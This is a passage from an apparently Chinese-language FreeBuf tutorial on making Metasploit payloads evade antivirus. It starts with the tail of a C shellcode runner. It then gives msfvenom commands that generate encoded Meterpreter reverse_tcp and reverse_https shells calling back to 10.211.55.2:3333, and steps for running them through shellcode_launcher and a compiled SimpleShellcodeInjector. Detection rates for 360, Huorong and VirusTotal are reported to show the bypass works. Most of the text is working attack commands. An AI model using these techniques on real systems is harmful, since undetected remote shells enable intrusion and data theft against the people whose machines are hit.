    ((void(*)(void))&buf)();
}
int main(int argc, char* argv[])
{
    test();
    return 0;
}
"""
f = open("shellcode.txt","w")
f.write(data)
gcc编译后,执行,可过360,不能过火绒。
编译的时候需要:
1、关闭DEP(链接器-高级-DEP)
2、对项目禁止优化(右击项目-c/c++-优化)。

virustotal.com中15/69个报毒

三、使用shellcode加载器
3.1 使用shellcode_launcher(VT免杀率3/71)
shellcode加载器中效果最好使用较多的就是shellcode_launcher了。
https://github.com/clinicallyinane/shellcode_launcher/
使用非常简单,克隆到本地git clone https://github.com/clinicallyinane/shellcode_launcher/
其中的文件shellcode_launcher.exe就是要用到的加载器。
还是先用Msfvenom生成raw格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f raw -o shellcode.raw
在测试机器上执行,杀软均无反应
shellcode_launcher.exe -i shellcode.raw

msf中可正常上线

virustotal.com上shellcode.raw查杀率为1/57

virustotal.com上shellcode_launcher.exe查杀率为3/71

3.2 使用SSI加载(VT免杀率6/69)
这里需要使用的加载器https://github.com/DimopoulosElias/SimpleShellcodeInjector
先用msfvenom生成基于c语言的shellcode
msfvenom -p windows/meterpreter/reverse_https LHOST=10.211.55.2 LPORT=3333 -f c -o msf.txt
然后执行下面命令,会得到一串16进制字符串
cat msf.txt|grep -v unsigned|sed "s/\"\\\x//g"|sed "s/\\\x//g"|sed "s/\"//g"|sed ':a;N;$!ba;s/\n//g'|sed "s/;//g"

然后在SimpleShellcodeInjector文件中,找到文件SimpleShellcodeInjector.c。使用命令i686-w64-mingw32-gcc SimpleShellcodeInjector.c -o ssi.exe编译生成ssi.exe。
如果没有安装i686-w64-mingw32-gcc,可在这里下载https://github.com/TideSec/BypassAntiVirus/tree/master/tools
其实在SimpleShellcodeInjector\OLDBinary文件中也有个ssi.exe,这是作者给编译好的,不过不建议使用,因为这个ssi.exe已经能被很多杀软查杀,最好就是使用上面的命令自己编译一个。

使用编译生成的ssi.exe,参数为上面的16进制字符串,执行shellcode。360和火绒的静态+动态查杀都可bypass。

msf可正常上线

virustotal.com上ssi.exe查杀率为6/69

四、参考资料
Meterpreter免杀总结:
https://carlstar.club/2019/01/04/dig/shellcode加载总结:
https://uknowsec.cn/posts/notes/shellcode%E5%8A%A0%E8%BD%BD%E6%80%BB%E7%BB%93.html浅谈meterpreter免杀:
https://www.jianshu.com/p/9d2790f6c8aa
*本文原创作者:Tide重剑无锋,本文属FreeBuf原创奖励计划,未经许可禁止转载
如有侵权请联系:admin#unsafe.sh